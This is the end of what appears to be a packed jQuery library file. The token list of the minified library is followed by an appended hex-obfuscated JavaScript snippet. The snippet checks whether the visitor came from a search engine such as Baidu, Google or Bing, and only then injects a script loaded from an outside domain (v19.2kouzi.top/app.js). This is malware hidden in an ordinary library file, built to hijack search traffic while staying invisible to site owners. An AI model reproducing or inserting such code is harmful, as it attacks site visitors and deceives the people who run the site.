max|relatedTarget|not|removeAttribute|orig|jquery|param|password|setRequestHeader|charCode|location|isReady|namespace|RegExp|ajax|removeData|file|which|replaceWith|form|noop|result|fragment|xml|currentTarget|timers|textarea|PSEUDO|contains||defaultView|closest|getElementsByClassName|CLASS|id|curAnim|focusout|cur|setInterval|custom|last|jQuery|one|isEmptyObject|order|boolean|td|start|jsonp|ga|before|selectedIndex|accepts|load|setTimeout|clientTop|attrFn|index|focus|toUpperCase|source|marginTop|pop|offsetWidth|CHILD|padding|version|speeds|block|concat|disabled|nodeValue|src|querySelectorAll|ka|Object|removeEventListener|pos|sizset|deleteExpando|odd|even|la|leftMatch|checkClone|attrHandle|ha|case|absolute|fromElement|getComputedStyle|wrapAll|fa|JSON|scroll|multiple|state|specialEasing|lastModified|etag|responseText|offsetLeft|application|ja|trim|isPlainObject|ia|triggerHandler|blur|clientLeft|parent|cssFloat|active|toArray|substr|initialize|100|Na|preType|clientX|pa|runtimeStyle|mouseover|metaKey|Ca|float|Pa|Oa|mouseout|pageX|onbeforeunload|sibling|isImmediatePropagationStopped|image|Ea|unique|isPropagationStopped|isDefaultPrevented|embed|area|link|attrMap|unshift|Da|na|uniqueSort|_change_data|Fa|createRange|fix|Ia|qa|specialSubmit|prevObject|nodeIndex|ATTR|originalEvent|colgroup|after|clone|bindReady|oa|fragments|clean|Ka|leadingWhitespace|lastChild|La|Ma|Ga|Ha|noCloneEvent|isXMLDoc|NAME|preFilter|detachEvent|ra|Ja|cacheable|sa|ua|ta|ctrlKey|onload|tabIndex|parseInt|contentType|xa|XMLHttpRequest|marginLeft|ajaxStop|Ba|setOffset|focusin|scriptEval|ya|fixed|old|triggered|bodyOffset|supportsFixedPosition|onclick|notmodified|pageXOffset|inprogress|parsererror|globalEval|za|static|getResponseHeader|borderLeftWidth|ma|traditional|protocol|POST|borderTopWidth|Aa|removeClass|addClass|handleError|wa|va|startTime|constructor|scrollTo|bind|client|update|stop|swing|unit|init|Wa|Va|Ya|000|setFilters|visible|gb|getBoundingClientRect|lastToggle|reset|paddingLeft|Function|submitBubbles|self|fb|yb|throw|Syntax|unrecognized|solid|textContent|die|gt|hb|expression|5px|only|parse|using|encodeURIComponent|visibility|dataFilter|parseJSON|matches|setStart|Ua|createDocumentFragment|webkit|has|uaMatch|doesAddBorderForTableAndCells|fieldset|subtractsBorderForOverflowNotVisible|selectors|speed|DOMContentLoaded|linear|TEST|red|tick||fireEvent|specialChange|doesNotIncludeMarginInBodyOffset|getTime|_toggle|cellspacing|200|prevUntil|appendTo|changeBubbles|setEnd|prevAll|readOnly|Bb|Date|getElementsByName|parents|htmlFor|doesNotAddBorder|Ab|children|htmlSerialize|origHandler|Sa|pageY|clientY|kb|toElement|keypress|alpha|srcElement|zoom|ActiveXObject|window|sb|col|_|ajaxStart|callback|processData|exclusive|ajaxSuccess|ajaxComplete|pb|qb|swap|zb|Ta|Xa|offsetHeight|color|liveFired|unload|u00A0|nb|mb|elements|ub|vb|ob|serializeArray|||rb|lb|tb|keydown|xb|wb|detach|toggleClass|pageYOffset|ajaxError|__className__|hasClass|Za|Ra|ifModified|checkOn|httpSuccess|Top|Modified|hover|304|httpData|thead|lt|Left|contents|wrapInner|httpNotModified|ajaxSend|Qa|prepend|username|head|ib|xhr|frameElement|scriptCharset|hrefNormalized|setAttribute|open|Width|toString|doScroll|beforeSend|cssText|If|specified|jb|parentWindow|fA|512|bfnrt|isPrototypeOf|eE|undelegate|noConflict|size|hasOwnProperty|userAgent|navigator|||frameBorder|charAt||changed|altKey|attrChange|bubbles|attrName|can|1E8|clearQueue|delay|removeAttr|beforeunload|property||attributes|cancelable|detail|relatedNode|layerY|prevValue|originalTarget|offsetX|offsetY|layerX|screenX|view|wheelDelta|shiftKey|screenY|eventPhase|timeStamp|returnValue|radiotest|optSelected|readonly|maxlength|cellSpacing|maxLength|safari|rv|opera|Invalid|msie|compatible|mozilla|rowspan|rowSpan|applet|newValue|stopImmediatePropagation|getData|setData|cancelBubble|frameborder|useMap|colSpan|colspan|tabindex|||beforeactivate|usemap|delegate|weight|jsonpCallback|1_|resize|plain|XMLHTTP|www|urlencoded|Microsoft|charset|loaded|Requested|With|Accept|Match|None|Content|Type|Since|ajaxSetup|post|date|datetime|email|gi|pixelLeft|getPropertyValue|fontSize|1em|month|range|serialize|getScript|getJSON|week|time|search|tel|send|PUT|600|fast|400|slow|clearInterval|cos|PI|10000|animated|able|outer|compatMode|CSS1Compat|inner|Height|cellpadding|20px|||off|fadeOut|content|responseXML|marginBottom|Etag|Last|DELETE|300|1223|paddingTop||paddingBottom|slideUp|slideToggle|fadeIn|slideDown|fadeTo|marginRight|paddingRight|round|host|andSelf|parentsUntil|Until|HTML|START_TO_END|createComment|next|prev|contentDocument|contentWindow|iframe|siblings|nextAll|nextUntil|NaN|compareBoundaryPoints|keyup|onunload|mousemove|mouseup|dblclick|mousedown|continue|child|innerText|switch|header|enabled|0n|reverse|Range|tfoot|caption|wrap|optgroup|legend|Right|meta|||unwrap|outerHTML|replaceAll|font|insertAfter|line|prependTo|ig|Bottom|th|img|styleFloat|hr'.split('|'),0,{}))
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}